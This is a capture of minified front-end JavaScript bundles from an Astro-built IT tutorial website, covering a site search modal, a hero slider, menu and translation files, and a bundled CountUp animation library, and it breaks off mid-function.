Qn=(t,e,n)=>Hn({locale:t,path:e,base:Yn,trailingSlash:zn,format:Vn,defaultLocale:Zn,locales:Gn,strategy:Kn,...n});he.forEach(t=>{const{languageCode:e}=t;fe(Object.assign({"../../config/menu.en.json":()=>X(()=>import("./menu.en.DDA6B1go.js"),[]),"../../config/menu.fr.json":()=>X(()=>import("./menu.fr.CkG-zsnf.js"),[])}),`../../config/menu.${e}.json`,4).then(n=>{fe(Object.assign({"../../i18n/en.json":()=>X(()=>import("./en.CEHMlAqp.js"),[]),"../../i18n/fr.json":()=>X(()=>import("./fr.BqDmcz5e.js"),[])}),`../../i18n/${e}.json`,4).then(a=>{({...n,...a})})})});[...he.map(t=>t.languageCode)];const Xn=(t,e)=>{const{default_language:n}=Ue.settings;let a;return t==="/"?a=e===n?"/":`/${e}`:a=Qn(e,t,{normalizeLocale:!1}),a.endsWith("/")&&a!=="/"&&(a=a.slice(0,-1)),a},et=t=>t.replace(/^[\s_]+|[\s_]+$/g,"").replace(/[_\s]+/g," ").replace(/[-\s]+/g," ").replace(/^[a-z]/,function(e){return e.toUpperCase()}),nt=t=>{let e=et(t);return e=e.replace(/^\d+/g,""),e.split(" ").map(n=>n.charAt(0).toUpperCase()+n.slice(1)).join(" ")},tt=t=>{const a=qe.parse(t).replace(/<\/?[^>]+(>|$)/gm,"").replace(/[\r\n]\s*[\r\n]/gm,"");return at(a)},at=t=>{let e={"&nbsp;":" ","&lt;":"<","&gt;":">","&amp;":"&","&quot;":'"',"&#39;":"'"};return t.replace(/(&amp;|&lt;|&gt;|&quot;|&#39;)/g,a=>e[a])},it=({searchResult:t,searchString:e,lang:n})=>{const i=(u=>u.reduce((h,v)=>{const b=h.findIndex(S=>S.group===v.group);return b===-1?h.push({group:v.group,groupItems:[{frontmatter:{...v.frontmatter},slug:v.slug,content:v.content}]}):h[b].groupItems.push({frontmatter:{...v.frontmatter},slug:v.slug,content:v.content}),h},[]))(t),s=(u,l)=>{const h=b=>b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return u.split(new RegExp(`(${h(l)})`,"gi")).map((b,S)=>b.toLowerCase()===l.toLowerCase()?p.jsx("mark",{children:b},S):b)},r=(u,l)=>{const h=b=>b.replace(/[.*+?^${}()|[\]\\]/g,"\\$&");return u?.split(new RegExp(`(${h(l)})`,"gi"))?.map((b,S)=>b.toLowerCase()===l.toLowerCase()?p.jsx("span",{className:"underline",children:b},S):b)},o=(u,l)=>{const h=tt(u),v=h.toLowerCase().indexOf(l.toLowerCase());let b=v;for(;b>0&&h[b-1]!==" ";)b--;const S=h.substring(b,l.length+v),L=h.substring(l.length+v,l.length+v+80);return p.jsxs(p.Fragment,{children:[s(S,l),L]})};return p.jsx("div",{className:"search-wrapper-body",children:e?p.jsx("div",{className:"search-result",children:i.length>0?i.map(u=>p.jsxs("div",{className:"search-result-group",children:[p.jsx("p",{className:"search-result-group-title",children:nt(u.group)}),u.groupItems.map(l=>p.jsxs("div",{id:"searchItem",className:"search-result-item",children:[l.frontmatter.image&&p.jsx("div",{className:"search-result-item-image",children:p.jsx("img",{src:l.frontmatter.image,alt:l.frontmatter.title,width:100,height:100})}),p.jsxs("div",{className:"search-result-item-body",children:[p.jsx("a",{href:`${Xn(l.slug,n)}`,className:"search-result-item-title search-result-item-link",children:r(l.frontmatter.title,e)}),l.frontmatter.description&&p.jsx("p",{className:"search-result-item-description",children:r(l.frontmatter.description,e)}),l.content&&p.jsx("p",{className:"search-result-item-content",children:o(l.content,e)}),p.jsxs("div",{className:"search-result-item-taxonomies",children:[l.frontmatter.categories&&p.jsxs("div",{className:"mr-2",children:[p.jsx("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M11 0H3a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h8a2 2 0 0 0 2-2 2 2 0 0 0 2-2V4a2 2 0 0 0-2-2 2 2 0 0 0-2-2zm2 3a1 1 0 0 1 1 1v8a1 1 0 0 1-1 1V3zM2 2a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V2z"})}),l.frontmatter.categories.map((h,v)=>p.jsxs("span",{children:[r(h,e),l.frontmatter.categories&&v!==l.frontmatter.categories.length-1&&p.jsx(p.Fragment,{children:", "})]},h))]}),l.frontmatter.tags&&p.jsxs("div",{className:"mr-2",children:[p.jsxs("svg",{width:"14",height:"14",fill:"currentColor",viewBox:"0 0 16 16",children:[p.jsx("path",{d:"M3 2v4.586l7 7L14.586 9l-7-7H3zM2 2a1 1 0 0 1 1-1h4.586a1 1 0 0 1 .707.293l7 7a1 1 0 0 1 0 1.414l-4.586 4.586a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 2 6.586V2z"}),p.jsx("path",{d:"M5.5 5a.5.5 0 1 1 0-1 .5.5 0 0 1 0 1zm0 1a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3zM1 7.086a1 1 0 0 0 .293.707L8.75 15.25l-.043.043a1 1 0 0 1-1.414 0l-7-7A1 1 0 0 1 0 7.586V3a1 1 0 0 1 1-1v5.086z"})]}),l.frontmatter.tags.map((h,v)=>p.jsxs("span",{children:[r(h,e),l.frontmatter.tags&&v!==l.frontmatter.tags.length-1&&p.jsx(p.Fragment,{children:", "})]},h))]})]})]})]},l.slug))]},u.group)):p.jsxs("div",{className:"search-result-empty",children:[p.jsxs("svg",{className:"mx-auto",width:"42",height:"42",viewBox:"0 0 47 47",fill:"none",children:[p.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.10368 33.9625C9.90104 36.2184 13.2988 37.6547 16.9158 38.0692C21.6958 38.617 26.5063 37.3401 30.3853 34.4939C30.4731 34.6109 30.5668 34.7221 30.6721 34.8304L41.9815 46.1397C42.5323 46.6909 43.2795 47.0007 44.0587 47.001C44.838 47.0013 45.5854 46.692 46.1366 46.1412C46.6878 45.5904 46.9976 44.8432 46.9979 44.064C46.9981 43.2847 46.6888 42.5373 46.138 41.9861L34.8287 30.6767C34.7236 30.5704 34.6107 30.4752 34.4909 30.3859C37.3352 26.5046 38.6092 21.6924 38.0579 16.912C37.6355 13.2498 36.1657 9.81322 33.8586 6.9977L31.7805 9.09214C34.0157 11.9274 35.2487 15.4472 35.2487 19.0942C35.2487 21.2158 34.8308 23.3167 34.0189 25.2769C33.207 27.2371 32.0169 29.0181 30.5167 30.5184C29.0164 32.0186 27.2354 33.2087 25.2752 34.0206C23.315 34.8325 21.2141 35.2504 19.0925 35.2504C16.9708 35.2504 14.8699 34.8325 12.9098 34.0206C11.5762 33.4682 10.3256 32.7409 9.18992 31.8599L7.10368 33.9625ZM28.9344 6.28152C26.1272 4.12516 22.671 2.93792 19.0925 2.93792C14.8076 2.93792 10.6982 4.64009 7.66829 7.66997C4.6384 10.6999 2.93623 14.8093 2.93623 19.0942C2.93623 21.2158 3.35413 23.3167 4.16605 25.2769C4.72475 26.6257 5.4625 27.8897 6.35716 29.0358L4.2702 31.1391C1.35261 27.548 -0.165546 23.0135 0.00974294 18.3781C0.19158 13.5695 2.18233 9.00695 5.58371 5.60313C8.98509 2.19932 13.5463 0.205307 18.3547 0.0200301C22.9447 -0.156832 27.4369 1.32691 31.0132 4.18636L28.9344 6.28152Z",fill:"currentColor"}),p.jsx("path",{d:"M3.13672 39.1367L38.3537 3.64355",stroke:"black",strokeWidth:"3",strokeLinecap:"round"})]}),p.jsxs("p",{className:"mt-4",children:['No results for "',p.jsx("strong",{children:e}),'"']})]})}):p.jsx("div",{className:"py-8 text-center",children:"Type something to search..."})})},{default_language:We}=Ue.settings,ct=({lang:t})=>{t=t||We;const[e,n]=ge.useState(""),a=Ye,i=b=>{n(b.currentTarget.value.replace("\\","").toLowerCase())},s=b=>{const L=(I=>I.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"))(e),A=new RegExp(`${L}`,"gi");return e===""?[]:b.filter(C=>{const P=C.frontmatter.title.toLowerCase().match(A),T=C.frontmatter.description?.toLowerCase().match(A),j=C.frontmatter.categories?.join(" ").toLowerCase().match(A),G=C.frontmatter.tags?.join(" ").toLowerCase().match(A),se=C.content.toLowerCase().match(A);if(P||se||T||j||G)return C})},r=b=>{const S=b.slug.split("/"),L=he.find(A=>S.includes(A.contentDir));return L?L.languageCode:We},o=a.filter(b=>r(b)===t).map(b=>({...b,lang:r(b)})),u=performance.now(),l=s(o),v=((performance.now()-u)/1e3).toFixed(3);return ge.useEffect(()=>{const b=document.getElementById("searchModal"),S=document.getElementById("searchInput"),L=document.getElementById("searchModalOverlay"),A=document.querySelectorAll("#searchItem");document.querySelectorAll("[data-search-trigger]").forEach(T=>{T.addEventListener("click",function(){document.getElementById("searchModal").classList.add("show"),S.focus()})}),L.addEventListener("click",function(){b.classList.remove("show")});let C=-1;const P=()=>{A.forEach((T,j)=>{j===C?T.classList.add("search-result-item-active"):T.classList.remove("search-result-item-active")}),A[C]?.scrollIntoView({behavior:"smooth",block:"nearest"})};document.addEventListener("keydown",function(T){if((T.metaKey||T.ctrlKey)&&T.key==="k"&&(b.classList.add("show"),S.focus(),P()),(T.key==="ArrowUp"||T.key==="ArrowDown")&&T.preventDefault(),T.key==="Escape"&&b.classList.remove("show"),T.key==="ArrowUp"&&C>0)C--;else if(T.key==="ArrowDown"&&C<A.length-1)C++;else if(T.key==="Enter"){const j=document.querySelector(".search-result-item-active a");j&&j?.click()}P()})},[e]),p.jsxs("div",{id:"searchModal",className:"search-modal",children:[p.jsx("div",{id:"searchModalOverlay",className:"search-modal-overlay"}),p.jsxs("div",{className:"search-wrapper",children:[p.jsxs("div",{className:"search-wrapper-header",children:[p.jsxs("label",{htmlFor:"searchInput",className:"absolute left-7 top-[calc(50%-7px)]",children:[p.jsx("span",{className:"sr-only",children:"search icon"}),e?p.jsxs("svg",{onClick:()=>n(""),viewBox:"0 0 512 512",height:"18",width:"18",className:"hover:text-red-500 cursor-pointer -mt-0.5",children:[p.jsx("title",{children:"close icon"}),p.jsx("path",{fill:"currentcolor",d:"M256 512A256 256 0 10256 0a256 256 0 100 512zM175 175c9.4-9.4 24.6-9.4 33.9.0l47 47 47-47c9.4-9.4 24.6-9.4 33.9.0s9.4 24.6.0 33.9l-47 47 47 47c9.4 9.4 9.4 24.6.0 33.9s-24.6 9.4-33.9.0l-47-47-47 47c-9.4 9.4-24.6 9.4-33.9.0s-9.4-24.6.0-33.9l47-47-47-47c-9.4-9.4-9.4-24.6.0-33.9z"})]}):p.jsxs("svg",{viewBox:"0 0 512 512",height:"18",width:"18",className:"-mt-0.5",children:[p.jsx("title",{children:"search icon"}),p.jsx("path",{fill:"currentcolor",d:"M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352a144 144 0 100-288 144 144 0 100 288z"})]})]}),p.jsx("input",{id:"searchInput",placeholder:"Search...",className:"search-wrapper-header-input",type:"input",name:"search",value:e,onChange:i,autoFocus:!0,autoComplete:"off"})]}),p.jsx(it,{searchResult:l,searchString:e,lang:t}),p.jsxs("div",{className:"search-wrapper-footer",children:[p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 11h9.592L8 5.519 3.204 11zm-.753-.659 4.796-5.48a1 1 0 011.506.0l4.796 5.48c.566.647.106 1.659-.753 1.659H3.204a1 1 0 01-.753-1.659z"})})}),p.jsx("kbd",{children:p.jsx("svg",{width:"14",height:"14",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{d:"M3.204 5h9.592L8 10.481 3.204 5zm-.753.659 4.796 5.48a1 1 0 001.506.0l4.796-5.48c.566-.647.106-1.659-.753-1.659H3.204a1 1 0 00-.753 1.659z"})})}),"to navigate"]}),p.jsxs("span",{className:"flex items-center",children:[p.jsx("kbd",{children:p.jsx("svg",{width:"12",height:"12",fill:"currentcolor",viewBox:"0 0 16 16",children:p.jsx("path",{fillRule:"evenodd",d:"M14.5 1.5a.5.5.0 01.5.5v4.8a2.5 2.5.0 01-2.5 2.5H2.707l3.347 3.346a.5.5.0 01-.708.708l-4.2-4.2a.5.5.0 010-.708l4-4a.5.5.0 11.708.708L2.707 8.3H12.5A1.5 1.5.0 0014 6.8V2a.5.5.0 01.5-.5z"})})}),"to select"]}),e&&p.jsxs("span",{children:[p.jsxs("strong",{children:[l.length," "]})," results - in"," ",p.jsxs("strong",{children:[v," "]})," seconds"]}),p.jsxs("span",{children:[p.jsx("kbd",{children:"ESC"})," to close"]})]})]})]})};export{ct as default};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/HeroSlider.astro_astro_type_script_index_0_lang.BVYi8U0n.js
body_size: 271
content:
import{S as e,A as t,P as a,N as n}from"./autoplay.CzgDkNIk.js";document.addEventListener("astro:page-load",()=>{new e(".banner-slider",{modules:[t,a,n],loop:!0,centeredSlides:!0,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/menu.fr.CkG-zsnf.js
body_size: 814
content:
const e=[{name:"Accueil",url:"/"},{name:"À propos",url:"/about"},{name:"Services",url:"/services"},{name:"Blog",url:"/blog"},{name:"Équipe",url:"/team"},{name:"Contact",url:"/contact"},{name:"Pages",url:"",hasChildren:!0,children:[{name:"Projets",url:"/projects"},{name:"Auteurs",url:"/authors"},{name:"Conditions d'utilisation",url:"/terms"},{name:"Politique de confidentialité",url:"/privacy-policy"},{name:"Éléments",url:"/elements"},{name:"Catégories",url:"/categories"},{name:"Tags",url:"/tags"},{name:"Page 404",url:"/404"}]}],a=[{name:"À propos de nous",url:"/about"},{name:"Politique de confidentialité",url:"/privacy-policy"},{name:"Contactez-nous",url:"/contact"},{name:"Services",url:"/services"},{name:"Projets",url:"/projects"}],r={main:e,footer:a};export{r as default,a as footer,e as main};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/en.CEHMlAqp.js
body_size: 1731
content:
const o="Read More",t="Page Not Found",e="The page you are looking for may have been removed, renamed, or is temporarily unavailable.",s="Back to Home",n="Free Tutorials",c="Connect with us",a="Call Now",D="By",O="On",r="services",l="Contact Info",_="Follow Us On",u="SUBSCRIBE NEWSLETTER",d="Latest Posts",i="Related Posts",g="Categories",m="Tags",h="Share",p="Our Address",b="Phone Number",f="Message Us",w="Contact Form",C="Send Message",y="Name",S="Email",P="Subject",T="Your Message",k="Phone",v="Quick Contact",E="Client",F="Category",N="Date",B="Status",M="Download PDF",R="Tutorials",U={read_more:o,page_not_found:t,page_not_found_content:e,back_to_home:s,get_quote:n,connect_with_us:c,call_now:a,by:"By",on:"On",services:r,contact_info:l,follow_us_on:_,subscribe_newsletter:u,latest_posts:d,related_posts:i,categories:g,tags:m,share:h,our_address:p,phone_number:b,message_us:f,contact_form:w,send_message:C,placeholder_name:y,placeholder_email:S,placeholder_subject:P,placeholder_message:T,placeholder_phone:k,quick_contact:v,client:E,category:F,date:N,status:B,download_pdf:M,our_tutorials:R};export{s as back_to_home,D as by,a as call_now,g as categories,F as category,E as client,c as connect_with_us,w as contact_form,l as contact_info,N as date,U as default,M as download_pdf,_ as follow_us_on,n as get_quote,d as latest_posts,f as message_us,O as on,p as our_address,R as our_tutorials,t as page_not_found,e as page_not_found_content,b as phone_number,S as placeholder_email,T as placeholder_message,y as placeholder_name,k as placeholder_phone,P as placeholder_subject,v as quick_contact,o as read_more,i as related_posts,C as send_message,r as services,h as share,B as status,u as subscribe_newsletter,m as tags};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/Counter.BcN9z6Ki.js
body_size: 14919
content:
import{j as et}from"./jsx-runtime.D_zvdyIk.js";import{a as ot,g as ut,r as z}from"./index.DB02PGg6.js";var J={},Q={exports:{}},lt=Q.exports,nt;function ct(){return nt||(nt=1,(function(a,d){(function(g,p){p(d)})(lt,(function(g){var p=function(){return p=Object.assign||function(l){for(var i,o=1,u=arguments.length;o<u;o++)for(var e in i=arguments[o])Object.prototype.hasOwnProperty.call(i,e)&&(l[e]=i[e]);return l},p.apply(this,arguments)},m=(function(){function l(i,o,u){var e=this;this.endVal=o,this.options=u,this.version="2.9.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(c){e.startTime||(e.startTime=c);var h=c-e.startTime;e.remaining=e.duration-h,e.useEasing?e.countDown?e.frameVal=e.startVal-e.easingFn(h,0,e.startVal-e.endVal,e.duration):e.frameVal=e.easingFn(h,e.startVal,e.endVal-e.startVal,e.duration):e.frameVal=e.startVal+(e.endVal-e.startVal)*(h/e.duration);var b=e.countDown?e.frameVal<e.endVal:e.frameVal>e.endVal;e.frameVal=b?e.endVal:e.frameVal,e.frameVal=Number(e.frameVal.toFixed(e.options.decimalPlaces)),e.printValue(e.frameVal),h<e.duration?e.rAF=requestAnimationFrame(e.count):e.finalEndVal!==null?e.update(e.finalEndVal):e.options.onCompleteCallback&&e.options.onCompleteCallback()},this.formatNumber=function(c){var h,b,x,E,G=c<0?"-":"";h=Math.abs(c).toFixed(e.options.decimalPlaces);var I=(h+="").split(".");if(b=I[0],x=I.length>1?e.options.decimal+I[1]:"",e.options.useGrouping){E="";for(var y=3,S=0,V=0,q=b.length;V<q;++V)e.options.useIndianSeparators&&V===4&&(y=2,S=1),V!==0&&S%y==0&&(E=e.options.separator+E),S++,E=b[q-V-1]+E;b=E}return e.options.numerals&&e.options.numerals.length&&(b=b.replace(/[0-9]/g,(function(j){return e.options.numerals[+j]})),x=x.replace(/[0-9]/g,(function(j){return e.options.numerals[+j]}))),G+e.options.prefix+b+x+e.options.suffix},this.easeOutExpo=function(c,h,b,x){return b*(1-Math.pow(2,-10*c/x))*1024/1023+h},this.options=p(p({},this.defaults),u),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.el=typeof i=="string"?document.getElementById(i):i,o=o??this.parse(this.el.innerHTML),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(o),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,this.options.separator===""&&(this.options.useGrouping=!1),this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined",typeof window<"u"&&this.options.enableScrollSpy&&(this.error?console.error(this.error,i):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push((function(){return e.handleScroll(e)})),window.onscroll=function(){window.onScrollFns.forEach((function(c){return c()}))},this.handleScroll(this)))}return l.prototype.handleScroll=function(i){if(i&&window&&!i.once){var o=window.innerHeight+window.scrollY,u=i.el.getBoundingClientRect(),e=u.top+window.pageYOffset,c=u.top+u.height+window.pageYOffset;c<o&&c>window.scrollY&&i.paused?(i.paused=!1,setTimeout((function(){return i.start()}),i.options.scrollSpyDelay),i.options.scrollSpyOnce&&(i.once=!0)):(window.scrollY>c||e>o)&&!i.paused&&i.reset()}},l.prototype.determineDirectionAndSmartEasing=function(){var i=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>i;var o=i-this.startVal;if(Math.abs(o)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=i;var u=this.countDown?1:-1;this.endVal=i+u*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=i,this.finalEndVal=null;this.finalEndVal!==null?this.useEasing=!1:this.useEasing=this.options.useEasing},l.prototype.start=function(i){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),i&&(this.options.onCompleteCallback=i),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},l.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},l.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},l.prototype.update=function(i){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(i),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,this.finalEndVal==null&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count))},l.prototype.printValue=function(i){var o;if(this.el){var u=this.formattingFn(i);!((o=this.options.plugin)===null||o===void 0)&&o.render?this.options.plugin.render(this.el,u):this.el.tagName==="INPUT"?this.el.value=u:this.el.tagName==="text"||this.el.tagName==="tspan"?this.el.textContent=u:this.el.innerHTML=u}},l.prototype.ensureNumber=function(i){return typeof i=="number"&&!isNaN(i)},l.prototype.validateValue=function(i){var o=Number(i);return this.ensureNumber(o)?o:(this.error="[CountUp] invalid start or end value: ".concat(i),null)},l.prototype.resetDuration=function(){this.startTime=null,this.duration=1e3*Number(this.options.duration),this.remaining=this.duration},l.prototype.parse=function(i){var o=function(h){return h.replace(/([.,'  ])/g,"\\$1")},u=o(this.options.separator),e=o(this.options.decimal),c=i.replace(new RegExp(u,"g"),"").replace(new RegExp(e,"g"),".");return parseFloat(c)},l})();g.CountUp=m}))})(Q,Q.exports)),Q.exports}var rt;function ft(){if(rt)return J;rt=1,Object.defineProperty(J,"__esModule",{value:!0});var a=ot(),d=ct();function g(r,t){var n=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(n!=null){var s,f,v,P,C=[],w=!0,O=!1;try{if(v=(n=n.call(r)).next,t!==0)for(;!(w=(s=v.call(n)).done)&&(C.push(s.value),C.length!==t);w=!0);}catch(R){O=!0,f=R}finally{try{if(!w&&n.return!=null&&(P=n.return(),Object(P)!==P))return}finally{if(O)throw f}}return C}}function p(r,t){var n=Object.keys(r);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(r);t&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(r,f).enumerable})),n.push.apply(n,s)}return n}function m(r){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(s){o(r,s,n[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(s){Object.defineProperty(r,s,Object.getOwnPropertyDescriptor(n,s))})}return r}function l(r,t){if(typeof r!="object"||!r)return r;var n=r[Symbol.toPrimitive];if(n!==void 0){var s=n.call(r,t);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(r)}function i(r){var t=l(r,"string");return typeof t=="symbol"?t:String(t)}function o(r,t,n){return t=i(t),t in r?Object.defineProperty(r,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):r[t]=n,r}function u(){return u=Object.assign?Object.assign.bind():function(r){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(r[s]=n[s])}return r},u.apply(this,arguments)}function e(r,t){if(r==null)return{};var n={},s=Object.keys(r),f,v;for(v=0;v<s.length;v++)f=s[v],!(t.indexOf(f)>=0)&&(n[f]=r[f]);return n}function c(r,t){if(r==null)return{};var n=e(r,t),s,f;if(Object.getOwnPropertySymbols){var v=Object.getOwnPropertySymbols(r);for(f=0;f<v.length;f++)s=v[f],!(t.indexOf(s)>=0)&&Object.prototype.propertyIsEnumerable.call(r,s)&&(n[s]=r[s])}return n}function h(r,t){return b(r)||g(r,t)||x(r,t)||G()}function b(r){if(Array.isArray(r))return r}function x(r,t){if(r){if(typeof r=="string")return E(r,t);var n=Object.prototype.toString.call(r).slice(8,-1);if(n==="Object"&&r.constructor&&(n=r.constructor.name),n==="Map"||n==="Set")return Array.from(r);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return E(r,t)}}function E(r,t){(t==null||t>r.length)&&(t=r.length);for(var n=0,s=new Array(t);n<t;n++)s[n]=r[n];return s}function G(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var I=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u"?a.useLayoutEffect:a.useEffect;function y(r){var t=a.useRef(r);return I(function(){t.current=r}),a.useCallback(function(){for(var n=arguments.length,s=new Array(n),f=0;f<n;f++)s[f]=arguments[f];return t.current.apply(void 0,s)},[])}var S=function(t,n){var s=n.decimal,f=n.decimals,v=n.duration,P=n.easingFn,C=n.end,w=n.formattingFn,O=n.numerals,R=n.prefix,N=n.separator,M=n.start,L=n.suffix,B=n.useEasing,D=n.useGrouping,A=n.useIndianSeparators,$=n.enableScrollSpy,F=n.scrollSpyDelay,Y=n.scrollSpyOnce,T=n.plugin;return new d.CountUp(t,C,{startVal:M,duration:v,decimal:s,decimalPlaces:f,easingFn:P,formattingFn:w,numerals:O,separator:N,prefix:R,suffix:L,plugin:T,useEasing:B,useIndianSeparators:A,useGrouping:D,enableScrollSpy:$,scrollSpyDelay:F,scrollSpyOnce:Y})},V=["ref","startOnMount","enableReinitialize","delay","onEnd","onStart","onPauseResume","onReset","onUpdate"],q={decimal:".",separator:",",delay:null,prefix:"",suffix:"",duration:2,start:0,decimals:0,startOnMount:!0,enableReinitialize:!0,useEasing:!0,useGrouping:!0,useIndianSeparators:!1},j=function(t){var n=Object.fromEntries(Object.entries(t).filter(function(U){var K=h(U,2),X=K[1];return X!==void 0})),s=a.useMemo(function(){return m(m({},q),n)},[t]),f=s.ref,v=s.startOnMount,P=s.enableReinitialize,C=s.delay,w=s.onEnd,O=s.onStart,R=s.onPauseResume,N=s.onReset,M=s.onUpdate,L=c(s,V),B=a.useRef(),D=a.useRef(),A=a.useRef(!1),$=y(function(){return S(typeof f=="string"?f:f.current,L)}),F=y(function(U){var K=B.current;if(K&&!U)return K;var X=$();return B.current=X,X}),Y=y(function(){var U=function(){return F(!0).start(function(){w?.({pauseResume:T,reset:_,start:W,update:H})})};C&&C>0?D.current=setTimeout(U,C*1e3):U(),O?.({pauseResume:T,reset:_,update:H})}),T=y(function(){F().pauseResume(),R?.({reset:_,start:W,update:H})}),_=y(function(){F().el&&(D.current&&clearTimeout(D.current),F().reset(),N?.({pauseResume:T,start:W,update:H}))}),H=y(function(U){F().update(U),M?.({pauseResume:T,reset:_,start:W})}),W=y(function(){_(),Y()}),k=y(function(U){v&&(U&&_(),Y())});return a.useEffect(function(){A.current?P&&k(!0):(A.current=!0,k())},[P,A,k,C,t.start,t.suffix,t.prefix,t.duration,t.separator,t.decimals,t.decimal,t.formattingFn]),a.useEffect(function(){return function(){_()}},[_]),{start:W,pauseResume:T,reset:_,update:H,getCountUp:F}},at=["className","redraw","containerProps","children","style"],st=function(t){var n=t.className,s=t.redraw,f=t.containerProps,v=t.children,P=t.style,C=c(t,at),w=a.useRef(null),O=a.useRef(!1),R=j(m(m({},C),{},{ref:w,startOnMount:typeof v!="function"||t.delay===0,enableReinitialize:!1})),N=R.start,M=R.reset,L=R.update,B=R.pauseResume,D=R.getCountUp,A=y(function(){N()}),$=y(function(T){t.preserveValue||M(),L(T)}),F=y(function(){if(typeof t.children=="function"&&!(w.current instanceof Element)){console.error(`Couldn't find attached element to hook the CountUp instance into! Try to attach "containerRef" from the render prop to a an Element, eg. <span ref={containerRef} />.`);return}D()});a.useEffect(function(){F()},[F]),a.useEffect(function(){O.current&&$(t.end)},[t.end,$]);var Y=s&&t;return a.useEffect(function(){s&&O.current&&A()},[A,s,Y]),a.useEffect(function(){!s&&O.current&&A()},[A,s,t.start,t.suffix,t.prefix,t.duration,t.separator,t.decimals,t.decimal,t.className,t.formattingFn]),a.useEffect(function(){O.current=!0},[]),typeof v=="function"?v({countUpRef:w,start:N,reset:M,update:L,pauseResume:B,getCountUp:D}):a.createElement("span",u({className:n,ref:w,style:P},f),typeof t.start<"u"?D().formattingFn(t.start):"")};return J.default=st,J.useCountUp=j,J}var dt=ft();const pt=ut(dt);var tt=new Map,Z=new WeakMap,it=0,ht=void 0;function mt(a){return a?(Z.has(a)||(it+=1,Z.set(a,it.toString())),Z.get(a)):"0"}function gt(a){return Object.keys(a).sort().filter(d=>a[d]!==void 0).map(d=>`${d}_${d==="root"?mt(a.root):a[d]}`).toString()}function vt(a){const d=gt(a);let g=tt.get(d);if(!g){const p=new Map;let m;const l=new IntersectionObserver(i=>{i.forEach(o=>{var u;const e=o.isIntersecting&&m.some(c=>o.intersectionRatio>=c);a.trackVisibility&&typeof o.isVisible>"u"&&(o.isVisible=e),(u=p.get(o.target))==null||u.forEach(c=>{c(e,o)})})},a);m=l.thresholds||(Array.isArray(a.threshold)?a.threshold:[a.threshold||0]),g={id:d,observer:l,elements:p},tt.set(d,g)}return g}function yt(a,d,g={},p=ht){if(typeof window.IntersectionObserver>"u"&&p!==void 0){const u=a.getBoundingClientRect();return d(p,{isIntersecting:p,target:a,intersectionRatio:typeof 